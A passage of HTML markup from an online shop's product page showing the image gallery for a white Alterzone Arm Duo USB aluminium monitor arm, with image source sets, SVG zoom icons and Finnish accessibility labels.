  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="2373" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045301719313">
      <span class="visually-hidden">
        Avaa aineisto 5 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045301752081"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045301752081"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9174725983236621; --preview-ratio: 0.9174725983236621;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="2121" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="2121" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045301752081">
      <span class="visually-hidden">
        Avaa aineisto 6 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045301784849"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045301784849"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.024671052631579; --preview-ratio: 1.024671052631579;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1899" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1899" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045301784849">
      <span class="visually-hidden">
        Avaa aineisto 7 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045301817617"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045301817617"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0208333333333333; --preview-ratio: 1.0208333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1906" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1906" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045301817617">
      <span class="visually-hidden">
        Avaa aineisto 8 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045301850385"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045301850385"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
